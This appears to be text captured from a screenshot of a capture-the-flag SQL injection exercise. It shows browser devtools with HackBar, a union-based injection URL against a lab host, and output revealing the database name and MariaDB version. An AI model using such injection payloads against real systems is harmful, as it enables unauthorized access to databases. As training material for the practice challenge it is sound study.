 unknown's grades searching.
id: ctf
class_name: 10.6.12-MariaDB-0ubuntu0.22.04.1
class_type: 3
marks: 4
points: 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://1432dc11-3705-4ccb-88fe-d11a022b640c.node5.buuoj.cn:81/?id=1' UNION SELECT database(),version(),3,4,5 --+
Split URL